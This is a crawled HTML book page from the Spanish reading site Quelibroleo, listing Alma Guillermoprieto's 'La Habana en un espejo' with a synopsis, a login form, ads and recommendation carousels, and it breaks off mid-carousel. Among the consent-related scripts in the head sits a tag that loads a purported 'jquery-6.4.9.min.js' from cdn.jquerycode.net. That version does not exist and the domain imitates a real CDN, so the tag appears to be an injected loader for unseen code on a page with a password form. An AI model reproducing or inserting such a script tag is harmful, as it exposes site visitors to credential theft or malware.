

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/la-habana-en-un-espejo
body_size: 13838
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="KB1qMTlaynFx6gqdi3Er4UpaJwZ1y6p0LDoXlMKq">

        <meta name="title" content="LA HABANA EN UN ESPEJO - GUILLERMOPRIETO ALMA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788439711858.jpg"/>
    <meta property="og:image:alt" content="LA HABANA EN UN ESPEJO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-habana-en-un-espejo"/>
    <meta property="og:title" content="LA HABANA EN UN ESPEJO - GUILLERMOPRIETO ALMA"/>
    <meta property="og:description" content="La Habana en un espejo es el relato revelador y apasionado de la situación política y cultural de Cuba. Un relato en primera persona, real y apasionado, sobre la experiencia de una artista bajo el régimen de Castro. Alma Guillermoprieto es una periodista muy conocida, colaborada de El País Semanal...."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA HABANA EN UN ESPEJO",
    "author": {
        "@type": "Person",
        "name": "GUILLERMOPRIETO, ALMA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788439711858.jpg",
    "description": "La Habana en un espejo es el relato revelador y apasionado de la situación política y cultural de Cuba. Un relato en primera persona, real y apasionado, sobre la experiencia de una artista bajo el régimen de Castro. Alma Guillermoprieto es una periodista muy conocida, colaborada de El País Semanal...."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA HABANA EN UN ESPEJO - GUILLERMOPRIETO ALMA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA HABANA EN UN ESPEJO - GUILLERMOPRIETO ALMA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La Habana en un espejo es el relato revelador y apasionado de la situación política y cultural de Cuba. Un relato en primera persona, real y apasionado, sobre la experiencia de una artista bajo el régimen de Castro. Alma Guillermoprieto es una periodista muy conocida, colaborada de El País Semanal....">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA HABANA EN UN ESPEJO - GUILLERMOPRIETO ALMA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La Habana en un espejo es el relato revelador y apasionado de la situación política y cultural de Cuba. Un relato en primera persona, real y apasionado, sobre la experiencia de una artista bajo el régimen de Castro. Alma Guillermoprieto es una periodista muy conocida, colaborada de El País Semanal....">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-habana-en-un-espejo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA HABANA EN UN ESPEJO - GUILLERMOPRIETO ALMA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La Habana en un espejo es el relato revelador y apasionado de la situación política y cultural de Cuba. Un relato en primera persona, real y apasionado, sobre la experiencia de una artista bajo el régimen de Castro. Alma Guillermoprieto es una periodista muy conocida, colaborada de El País Semanal....">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/la-habana-en-un-espejo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "KB1qMTlaynFx6gqdi3Er4UpaJwZ1y6p0LDoXlMKq";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/la-habana-en-un-espejo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="KB1qMTlaynFx6gqdi3Er4UpaJwZ1y6p0LDoXlMKq">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="KB1qMTlaynFx6gqdi3Er4UpaJwZ1y6p0LDoXlMKq">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788439711858.jpg" alt="LA HABANA EN UN ESPEJO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="1626">
                            <div style="float:left">
                                <h3>LA HABANA EN UN ESPEJO <small><a href="https://quelibroleo.com/web/public/index.php/autores/guillermoprieto-alma">GUILLERMOPRIETO, ALMA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788439711858.jpg" alt="Portada de LA HABANA EN UN ESPEJO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="9.00">
                                            9
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/mondadori">MONDADORI</a></li>
                                                <li><span>Año de edición</span> 2005</li>
                                                <li><span>ISBN</span> 9788439711858</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+HABANA+EN+UN+ESPEJO https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fla-habana-en-un-espejo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/la-habana-en-un-espejo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/la-habana-en-un-espejo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788439711858&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788439711858" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA HABANA EN UN ESPEJO">
                            <input type="hidden" name="id_libro" value="1626" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="GUILLERMOPRIETO, ALMA" id="autor">
                            <input type="hidden" name="_token" value="KB1qMTlaynFx6gqdi3Er4UpaJwZ1y6p0LDoXlMKq">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La Habana en un espejo es el relato revelador y apasionado de la situación política y cultural de Cuba. Un relato en primera persona, real y apasionado, sobre la experiencia de una artista bajo el régimen de Castro. Alma Guillermoprieto es una periodista muy conocida, colaborada de El País Semanal. Este es un libro que aprovecha una experiencia personal, para rebatir bajo un punto de vista inteligente, la situación actual de Cuba. Fue prepublicada en la prestigiosa revista New Yorker por su calidad narrativa y por ser un testimonio en primera persona de la situación política en Cuba.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/guillermoprieto-alma" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-habana-es-un-espejo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1544978762.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="222075"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-habana-es-un-espejo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-habana-es-un-espejo"><span>LA HABANA EN UN ESPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/guillermoprieto-alma">GUILLERMOPRIETO, ALM...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/desde-el-pais-de-nunca-jamas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296570215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/desde-el-pais-de-nunca-jamas"><span>DESDE EL PAÍS DE NUN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/guillermoprieto-alma">GUILLERMOPRIETO, ALM...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sera-que-soy-feminista">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978843/9788439737094.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sera-que-soy-feminista"><span>¿SERÁ QUE SOY FEMINI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/guillermoprieto-alma">GUILLERMOPRIETO, ALM...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 419 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1483455061.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.029 votos"
							     							     
							     data-id="6414"
								 >
							</div>
												
													<small class="criticas">
								
